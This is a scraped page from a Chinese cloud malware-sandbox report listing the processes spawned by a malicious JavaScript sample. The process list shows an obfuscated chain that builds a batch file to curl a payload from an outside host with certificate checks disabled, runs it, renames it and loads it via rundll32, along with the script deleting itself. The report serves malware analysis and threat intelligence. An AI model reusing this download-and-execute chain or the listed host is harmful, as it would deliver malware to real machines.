 云沙箱
搜索或扫描URL、文件Hash（MD5/SHA1/SHA256）
高级搜索
上传分析
报告
微步沙箱 本地版
云API
情报IOC
行为检测
多维检测
引擎检测
静态分析
动态分析
Win7(32bit,Offic...
处置建议
执行流程
进程详情
运行截图
网络行为
内存文件
释放文件
Win10(1903 64...
Win7(64bit,Offic...
3.225.98.189
进程详情
共分析了10个进程
wscript.exe（PID：4072）
"C:\Windows\System32\wscript.exe" C:\CpIncuk\393a451442dd17754aa598000bf126b60fe3513a0c62daab2f829189f7156675.js
cmd.exe（PID：2232）
"C:\Windows\System32\cmd.exe" /c del "C:\CpIncuk\393a451442dd17754aa598000bf126b60fe3513a0c62daab2f829189f7156675.js"
cmd.exe（PID：2320）
"C:\Windows\System32\cmd.exe" /c echo|set /p="cu" > "C:\Users\Admin\AppData\Local\Temp\dolorem.p.bat"
cmd.exe（PID：2468）
C:\Windows\system32\cmd.exe /S /D /c" echo"
cmd.exe（PID：2512）
C:\Windows\system32\cmd.exe /S /D /c" set /p="cu" 1>"C:\Users\Admin\AppData\Local\Temp\dolorem.p.bat""
cmd.exe（PID：2576）
"C:\Windows\System32\cmd.exe" /c echo rl "https://shakyastatuestrade.com/lhA6F/616231603" --output
"C:\Users\Admin\AppData\Local\Temp\dolorem.p" --ssl-no-revoke --insecure --location >> "C:\Users\Admin\AppData\Local\Temp\dolorem.p.bat"
cmd.exe（PID：2600）
"C:\Windows\System32\cmd.exe" /c "C:\Users\Admin\AppData\Local\Temp\dolorem.p.bat"
cmd.exe（PID：2764）
"C:\Windows\System32\cmd.exe" /c del "C:\Users\Admin\AppData\Local\Temp\dolorem.p.bat"
cmd.exe（PID：3112）
"C:\Windows\System32\cmd.exe" /c ren "C:\Users\Admin\AppData\Local\Temp\dolorem.p" qui.q
rundll32.exe（PID：3196）
"C:\Windows\System32\rundll32.exe" "C:\Users\Admin\AppData\Local\Temp\qui.q" Enter
运行截图（3）
1
2
3
P/SP：北京凡音文化传媒有限公司